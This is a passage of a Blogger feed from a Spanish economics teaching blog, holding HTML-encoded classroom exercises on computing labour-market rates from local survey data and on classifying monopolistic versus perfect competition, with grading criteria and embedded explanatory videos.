arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: start;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 3.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003E“Comparando tu ciudad con España”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELas noticias sobre el empleo en España aparecen casi cada semana. En la última EPA publicada, se indica que en el\u0026nbsp;\u003Cb\u003Etercer trimestre de 2025\u003C\/b\u003E\u0026nbsp;la tasa de actividad nacional se sitúa en torno al\u0026nbsp;\u003Cb\u003E59,3 %\u003C\/b\u003E, y la tasa de paro en el\u0026nbsp;\u003Cb\u003E11,45 %\u003C\/b\u003E.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad quiere saber cómo está vuestro municipio en comparación con el conjunto de España. Para ello, ha elaborado una mini-EPA local con estos datos simplificados sobre personas de 16 o más años:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPoblación total en edad de trabajar:\u0026nbsp;\u003Cb\u003E10.000 personas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPoblación ocupada:\u0026nbsp;\u003Cb\u003E5.100 personas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EPoblación desempleada:\u0026nbsp;\u003Cb\u003E900 personas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEl resto son inactivos (estudiantes que no buscan trabajo, jubilados, personas dedicadas al hogar, etc.)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea)\u0026nbsp;\u003Cb\u003ECálculo de la población activa.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECalcula cuántas personas forman la\u0026nbsp;\u003Cb\u003Epoblación activa\u003C\/b\u003E\u0026nbsp;del municipio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb)\u0026nbsp;\u003Cb\u003ECálculo de tasas.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECalcula:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. La\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Etasa de actividad\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;local\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E2. La\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"font-family: arial;\"\u003Etasa de desempleo\u003C\/b\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;local.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6955\" data-start=\"6843\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\na:link, span.MsoHyperlink\n\t{mso-style-priority:99;\n\tcolor:#0563C1;\n\tmso-themecolor:hyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\na:visited, span.MsoHyperlinkFollowed\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tcolor:#954F72;\n\tmso-themecolor:followedhyperlink;\n\ttext-decoration:underline;\n\ttext-underline:single;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:472260544;\n\tmso-list-template-ids:-1582651466;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:926572355;\n\tmso-list-template-ids:-1292099454;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1260913815;\n\tmso-list-template-ids:1781533538;}\n@list l2:level1\n\t{mso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level2\n\t{mso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level3\n\t{mso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level4\n\t{mso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level5\n\t{mso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level6\n\t{mso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level7\n\t{mso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level8\n\t{mso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n@list l2:level9\n\t{mso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm; margin-top: 0cm; text-align: start;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECalcula correctamente la población activa a partir de los datos proporcionados.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l0 level1 lfo3; tab-stops: list 36.0pt; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAplica de forma correcta las fórmulas de la tasa de actividad y de la tasa de paro\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2431871681892114952"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2431871681892114952"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/11\/pregunta-competencial-concepto-mercado-trabajo.html","title":"Preguntas competenciales \"conceptos del mercado de trabajo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/kqxoK4YKM5c\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-1829217021070467427"},"published":{"$t":"2025-11-24T10:47:00.003+01:00"},"updated":{"$t":"2025-11-24T10:47:23.358+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"competencia monopolística\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003EVídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/w11CoPAwXds\" width=\"320\" youtube-src-id=\"w11CoPAwXds\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/q3ouAm95Cro\" width=\"320\" youtube-src-id=\"q3ouAm95Cro\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/SEVi6ok6HQI\" width=\"320\" youtube-src-id=\"SEVi6ok6HQI\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E1) “Mapa de decisión”: ¿competencia monopolística o perfecta?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPor un lado tenemos agricultores de tomates (producto\u0026nbsp;\u003Cb\u003Ehomogéneo\u003C\/b\u003E) vs. panaderías artesanas del barrio (producto\u0026nbsp;\u003Cb\u003Ediferenciado\u003C\/b\u003E\u0026nbsp;por calidad\/estilo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETarea:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003Ea) Clasifica cada mercado (tomate vs. pan artesano) en competencia perfecta y competencia monopolística y cita\u0026nbsp;\u003Cb\u003Eun rasgo clave\u003C\/b\u003E.\u003Cbr \/\u003Eb) Explica si la panadería puede\u0026nbsp;\u003Cb\u003Einfluir algo\u003C\/b\u003E\u0026nbsp;sobre el precio\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECriterios\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan 